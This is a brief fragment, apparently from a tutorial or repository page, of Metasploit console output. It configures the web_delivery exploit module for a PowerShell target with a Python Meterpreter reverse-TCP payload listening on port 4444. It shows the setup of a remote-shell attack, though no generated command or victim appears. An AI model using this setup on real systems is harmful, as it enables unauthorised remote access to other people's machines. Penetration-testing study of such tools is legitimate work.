 msf exploit(multi/script/web_delivery) > set target 2
target => 2
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
d)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH